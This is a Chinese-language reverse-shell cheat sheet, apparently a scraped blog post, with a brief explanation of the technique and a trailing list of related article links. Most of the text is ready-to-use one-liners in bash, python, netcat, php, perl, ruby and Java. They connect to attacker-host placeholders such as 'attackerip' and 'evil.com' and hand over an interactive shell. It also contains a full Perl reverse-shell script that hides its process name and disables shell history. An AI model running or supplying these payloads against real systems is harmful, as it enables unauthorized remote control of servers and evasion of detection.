反弹shell备忘录
反弹shell备忘录
简单理解,通常是我们主动发起请求,去访问服务器(某个IP的某个端口),比如我们常访问的web服务器:http(https)://ip:80,这是因为在服务器上面开启了80端口的监听,我们去访问它的时候,就会给我们建立连接。而现在所谓的反弹shell指的是反过来在我们自己的公网vps建立监听,然后让服务器反弹一个shell来连接我们自己的主机,然后我们就能通过反弹的shell去远程控制服务器了。
接受端运行


nc -lvp port
bash
bash -i >& /dev/tcp/ip/port 0>&1
python
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
python -c "import pty;pty.spawn('/bin/bash')" python反弹标准shell
python -c "exec(\"import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',9000))\nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read())\")"
nc
nc -e /bin/bash 192.168.1.146 7777 #不是所有版本都支持 -e参数
不支持-e参数的时候
mknod backpipe p && nc attackerip 8080 0<backpipe | /bin/bash 1>backpipe

/bin/sh | nc attackerip 4444

rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4444 0/tmp/
php
php -r 'exec("/bin/bash -i >& /dev/tcp/192.168.1.146/7777");'
php -r '$sock=fsockopen("ip",port);exec("/bin/bash -i <&3 >&3 2>&3");'
exec
exec 5<>/dev/tcp/evil.com/8080
prel
#!/usr/bin/perl -w

# perl-reverse-shell - A Reverse Shell implementation in PERL

use strict;

use Socket;

use FileHandle;

use POSIX;

my $VERSION = "1.0";

# Where to send the reverse shell.  Change these.

my $ip = '127.0.0.1';

my $port = 1234;

# Options

my $daemon = 1;

my $auth   = 0; # 0 means authentication is disabled and any

        # source IP can access the reverse shell

my $authorised_client_pattern = qr(^127\.0\.0\.1$);

# Declarations

my $global_page = "";

my $fake_process_name = "/usr/sbin/apache";

# Change the process name to be less conspicious

$0 = "[httpd]";

# Authenticate based on source IP address if required

if (defined($ENV{'REMOTE_ADDR'})) {

    cgiprint("Browser IP address appears to be: $ENV{'REMOTE_ADDR'}");

    if ($auth) {

        unless ($ENV{'REMOTE_ADDR'} =~ $authorised_client_pattern) {

            cgiprint("ERROR: Your client isn't authorised to view this page");

            cgiexit();

        }

    }

} elsif ($auth) {

    cgiprint("ERROR: Authentication is enabled, but I couldn't determine your IP address.  Denying access");

    cgiexit(0);

}

# Background and dissociate from parent process if required

if ($daemon) {

    my $pid = fork();

    if ($pid) {

        cgiexit(0); # parent exits

    }

    setsid();

    chdir('/');

    umask(0);

}

# Make TCP connection for reverse shell

socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname('tcp'));

if (connect(SOCK, sockaddr_in($port,inet_aton($ip)))) {

    cgiprint("Sent reverse shell to $ip:$port");

    cgiprintpage();

} else {

    cgiprint("Couldn't open reverse shell to $ip:$port: $!");

    cgiexit();

}

# Redirect STDIN, STDOUT and STDERR to the TCP connection

open(STDIN, ">&SOCK");

open(STDOUT,">&SOCK");

open(STDERR,">&SOCK");

$ENV{'HISTFILE'} = '/dev/null';

system("w;uname -a;id;pwd");

exec({"/bin/sh"} ($fake_process_name, "-i"));

# Wrapper around print

sub cgiprint {

    my $line = shift;

    $line .= "<p>\n";

    $global_page .= $line;

}

# Wrapper around exit

sub cgiexit {

    cgiprintpage();

    exit 0; # 0 to ensure we don't give a 500 response.

}

# Form HTTP response using all the messages gathered by cgiprint so far

sub cgiprintpage {

    print "Content-Length: " . length($global_page) . "\r

Connection: close\r

Content-Type: text\/html\r\n\r\n" . $global_page;

}
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
不依赖/bin/bash
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Windows
ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
JAVA
r = Runtime.getRuntime()

p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])

p.waitFor()
反弹shell备忘录的更多相关文章
- Linux下反弹shell的种种方式
[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...
- 内网渗透中的反弹Shell与端口转发
from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...
- NC / Netcat - 反弹Shell
原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...
- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell
SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...
- linux反弹shell
参考链接 http://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html http://www.waitalone.cn/linux-s ...
- python shell与反弹shell
python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...
- linux下反弹shell
01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...
- golang写的反弹shell(自作孽不可活,切记,切记!)
仅作安全研究 package main import ( "os/exec" "go-pop3" "log" "strings&q ...
- 使用DnsCat反弹shell
DnsCat技术特点 Dns隧道反弹shell DnsCat服务器的安装 #git clone https://github.com/iagox86/dnscat2.git #cd dnscat2 # ...
随机推荐
- 矩形内的递推dp
链接:https://www.nowcoder.com/acm/contest/130/B来源:牛客网 黑妹和黑弟又聚在一起玩游戏了,这次他们选择在一个n*m的棋盘上玩游戏,棋盘上的每个方格都有一个非 ...
- Hive 这些基础知识,你忘记了吗?
Hive 其实是一个客户端,类似于navcat.plsql 这种,不同的是Hive 是读取 HDFS 上的数据,作为离线查询使用,离线就意味着速度很慢,有可能跑一个任务需要几个小时甚至更长时间都有可能 ...
- WordPress使用PHPMailer发送gmail邮件
wordpress使用phpmailer发送gmail邮件 0.保证用于gmail账号已经开启imap服务,且你能正常访问到gmail的smtp服务.(需要climb over the wall) 1 ...
- Nhibernate的Session和StatelessSession性能比较
Nhibernate的Session和StatelessSession性能比较 作者:Jesai 一个月入30K的大神有一天跟我说:我当年在你现在这个阶段,还在吊儿郎当呢!所以你努力吧! 有时候,一个 ...
- 《爬虫学习》(二)(urllib库使用)
urllib库是Python中一个最基本的网络请求库.可以模拟浏览器的行为,向指定的服务器发送一个请求,并可以保存服务器返回的数据. 1.urlopen函数: 在Python3的urllib库中,所有 ...
- 造轮子-toast组件的实现(下)
1.解决 toast 中传入 html 的问题,通过假的 slot 来实现 // plugins.js toast.$slots.default = [message] // toast.vue &l ...
- 玩转Django2.0---Django笔记建站基础十二(Django项目上线部署)
第十二章 Django项目上线部署 目前部署Django项目有两种主流方案:Nginx+uWsGI+Django或者Apache+uWSGI+Django.Nginx作为服务器最前端,负责接收浏览器的 ...
- 用canvas绘制标准的五星红旗
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...
- 创建dynamics CRM client-side (二) - Client API
如果我们想用script来直接在form上做一些修改, 我们需要用到client api 来做交互. 我们可以用以下来理解: Form <---> Client API <---&g ...
- Day2-Python3基础-文件操作
1. 字符编码与转码 需知: 1.在python3默认编码是unicode 2.unicode 分为 utf-32(占4个字节),utf-16(占两个字节),utf-8(占1-4个字节), so ut ...